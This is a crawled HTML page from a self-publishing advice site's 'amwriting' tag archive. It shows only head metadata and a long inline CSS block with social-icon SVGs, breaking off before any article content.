

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfpublishingadvice.org/tag/amwriting/
body_size: 28681
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.9.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>amwriting Archives &#8212; The Self-Publishing Advice Center</title>
<style id="rocket-critical-css">.convertkit-broadcasts-list li time{display:inline-block;grid-area:date}.convertkit-broadcasts-list li .convertkit-broadcast-title{display:inline-block;grid-area:title}.convertkit-broadcasts-list li .convertkit-broadcast-image{display:inline-block;grid-area:image}.convertkit-broadcasts-list li .convertkit-broadcast-text{display:inline-block;grid-area:text;font-size:16px}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-prev{grid-area:prev;text-align:left}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-next{grid-area:next;text-align:right}html,body,div,span,iframe,h1,h2,img,i,ul,li,form,label,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col-1{clear:both;margin-left:0}body.smooth-fonts{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#000;line-height:1.5;margin:30px 0 20px}h1{font-size:1.500em;margin:0 0 20px}h2{font-size:1.313em}ul{margin:0 0 20px 30px}ul{list-style:disc}button,input,textarea{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type="search"],textarea{display:inline-block;color:#666;padding:.462em .769em;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #e1e1e1;background:#fff;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}textarea{width:100%;max-width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:0.7}:-moz-placeholder{color:inherit;opacity:0.7}::-moz-placeholder{color:inherit;opacity:0.7}:-ms-input-placeholder{color:inherit;opacity:0.7}button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#666;content:'';display:block;left:0;position:absolute;height:3px;width:100%}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span::before{top:-7px}.wpex-bars>span::after{bottom:-7px}.hidden,.wpex-hidden{display:none}.wpex-image-hover{position:relative;overflow:hidden;vertical-align:top;display:block;display:inline-block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wpex-image-hover img{display:block;display:inline-block;vertical-align:bottom;width:100%;height:auto;box-shadow:0 0 0 transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.wpex-fs-overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999;visibility:hidden;opacity:0;background:#000;background:rgba(0,0,0,0.92);transform:translateZ(0)}.wpex-fs-overlay .wpex-inner{position:relative;top:50%;display:block;position:relative;width:700px;max-width:100%;margin:0 auto;padding:0 30px}.wpex-fs-overlay .wpex-inner.wpex-scale{transform:scale(0.85) translateY(-50%)}.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;font-family:"Times New Roman",Times,serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;opacity:.2}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.site-breadcrumbs{font-size:0.9em;color:#bcbcbc}.site-breadcrumbs a{color:#777}.site-breadcrumbs .breadcrumb-trail{display:inline-block}.site-breadcrumbs.position-absolute{position:absolute;right:0;top:50%;margin-top:-16px;height:32px;line-height:32px}.infinite-scroll-nav{display:none}.infinite-scroll-wrap{position:relative;padding-bottom:20px}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.65)}#site-scroll-top{display:block;position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;text-align:center;z-index:998;visibility:hidden;opacity:0;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:0.923em}#top-bar{position:relative;padding:15px 0;display:flex;justify-content:space-between;align-items:center}#top-bar a{color:#555}.top-bar-left{float:left;margin-right:auto}.top-bar-right{float:right;margin-left:auto}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .link-inner .ticon{margin-right:.462em}#site-navigation .link-inner .ticon.wpex-menu-search-icon,#site-navigation .link-inner .ticon.wcmenucart-icon{margin:0}.wpex-mm-menu-item{display:none!important}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a{padding-right:25px}#site-navigation .sf-menu>li ul li .nav-arrow{position:absolute;top:50%;right:10px;height:10px;line-height:10px;margin-top:-5px}#site-navigation .dropdown-menu ul.sub-menu{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu ul{margin-left:0;text-align:left}#site-navigation .dropdown-menu ul.sub-menu li.menu-item{padding:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item a{display:block;float:none;padding:8px 12px;height:auto;margin:0px;border:0px;line-height:1.4em;color:#666;font-size:0.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu li:last-child>a{border-bottom:0}@media only screen and (min-width:960px){#site-header.wpex-full-width .container{width:100%!important;max-width:none!important}#site-header.header-one.wpex-full-width{padding-left:30px!important;padding-right:30px!important}}#site-header.fixed-scroll{z-index:99;transform:translateZ(0)}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li.menu-item>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li.menu-item>a>span.link-inner{display:inline-block;line-height:1;padding:0.5em 11px;border-radius:3px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px;margin-left:.769em}#mobile-menu a:first-child{margin-left:0}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;position:absolute;right:0;top:50%;margin-top:-15px}#sidr-main{display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;max-width:100%;padding-bottom:30px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#262626;color:#707070;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none}#sidr-main.right{right:-320px}#sidr-main ul{list-style:none;margin:0}.sidr-class-wpex-close{line-height:normal;font-size:32px;color:#aaa;font-family:"Times New Roman",Times,serif;font-weight:bold;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidr-class-wpex-close a{color:inherit;display:block;display:inline-block;padding:10px 20px}.sidr a{color:inherit;border:0}#sidr-close{display:none}.sidr-class-dropdown-menu>li:first-child{border-top:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li{border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li a{display:block;position:relative;padding:0.9em 20px}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children>a{padding-right:60px}.sidr-class-dropdown-menu ul{display:none;border-top:1px solid rgba(255,255,255,0.035);margin-left:0;background:rgba(255,255,255,0.02)}.sidr-class-dropdown-menu ul li:last-child{border:0}.sidr-class-dropdown-menu ul ul{font-size:1em}.sidr-class-dropdown-menu ul a{padding-top:0.7em;padding-bottom:0.7em}.sidr-class-dropdown-menu ul a:before{content:"-";display:inline-block;margin:0 .615em}.sidr-class-dropdown-menu ul ul a:before{content:"--"}.sidr-class-dropdown-menu ul ul a:before{margin-left:20px}.sidr-class-menu-item-has-children{position:relative}.sidr-class-dropdown-toggle{font-size:1.25em;height:100%;position:absolute;right:15px;top:50%;margin-top:-10px;height:20px;line-height:20px}.sidr-class-dropdown-toggle:before{content:"\f105"}.wpex-sidr-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.6);z-index:9999;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.sidr-class-mobile-menu-searchform{position:relative;border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-mobile-menu-searchform input{width:100%;background:none;border:0;outline:0;padding:0.9em 55px 0.9em 20px;font-size:1em;color:inherit;font-weight:inherit;border:0;border-radius:0}.sidr-class-mobile-menu-searchform button{background:none!important;display:block;position:absolute;right:20px;height:30px;line-height:30px;width:30px;text-align:right;top:50%;margin-top:-15px;color:inherit;padding:0}.sidr-class-mobile-menu-searchform input[placeholder]{color:inherit}.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform ::-moz-placeholder{color:inherit;opacity:1}.sidr-class-mobile-menu-searchform :-ms-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform :-moz-placeholder{color:inherit}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,0.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after{display:none}.wpex-dropdowns-shadow-one ul ul.sub-menu,.wpex-dropdowns-shadow-one #current-shop-items-dropdown{-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.1);box-shadow:0 3px 10px rgba(0,0,0,0.1)}.page-header{margin:0 auto 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:normal;font-weight:400;margin:0px;color:#000}.entry-media{position:relative;text-align:center}.entry-media img{vertical-align:bottom;box-shadow:0 0 0 transparent}.blog-entry-media{margin-bottom:20px}.blog-entry-readmore span.readmore-rarr{margin-left:7px}.blog-entry.large-image-entry-style{position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eee;margin-left:0}.searchform{position:relative}.searchform label{margin:0;padding:0}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:none;padding:0;border:0;outline:0;color:inherit;font-size:.846em;opacity:0.5}.wpex-menu-search-text{display:none}#wpex-searchform-overlay{color:#fff;text-align:center}#wpex-searchform-overlay .wpex-inner{font-size:32px}#wpex-searchform-overlay input[type="search"]{width:100%;float:none;border:0;outline:0;background:none;color:inherit;height:auto;line-height:normal;font-size:inherit;font-weight:300;padding:0 30px 20px 0;border-bottom:3px solid rgba(255,255,255,0.2);text-align:left}#wpex-searchform-overlay .searchform-submit{display:none}#wpex-searchform-overlay .wpex-title{display:none}#wpex-searchform-overlay .ticon-search{position:absolute;right:30px;top:50%;height:50px;line-height:50px;font-size:24px;margin-top:-35px;color:rgba(255,255,255,0.3)}@media screen and (max-width:600px){#wpex-searchform-overlay .wpex-inner{font-size:20px}}@media screen and (max-width:400px){#wpex-searchform-overlay .wpex-inner{font-size:14px}}.site-footer a{color:#999}#site-scroll-top{font-family:'ticons'}.searchform input:after,.sidr-class-dropdown-toggle:before,.sidr-class-dropdown-menu ul a:before{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:'ticons';src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8);src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8) format("embedded-opentype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8) format("woff2"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8) format("woff"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8) format("truetype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular) format("svg");font-weight:normal;font-style:normal}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-search:before{content:"\f002"}.ticon-chevron-up:before{content:"\f077"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}.sf-menu,.sf-menu ul.sub-menu{margin:0;padding:0;list-style:none}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:10001;min-width:140px}.sf-menu>li.menu-item{float:left}.sf-menu li.menu-item>a{display:block;position:relative}.sf-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu{float:left}.sf-menu li.menu-item>a{zoom:1}.sf-menu li.menu-item{position:relative;white-space:nowrap}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@supports (-webkit-overflow-scrolling:touch){input[type="search"],textarea{font-size:16px}}@media only screen and (max-width:959px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:768px) and (max-width:959px){.site-breadcrumbs.position-absolute{position:inherit;top:auto;left:auto;right:auto;margin-top:0}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}#wrap{width:100%!important}.blog-entry{width:100%}#site-logo{margin-top:0px!important;margin-bottom:0px!important}#top-bar{display:block}.top-bar-left,.top-bar-right{float:none;text-align:center}.top-bar-right{padding-top:10px}body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}#site-scroll-top{right:20px;bottom:20px}}:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-0.2px}body #site-header.header-one.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li 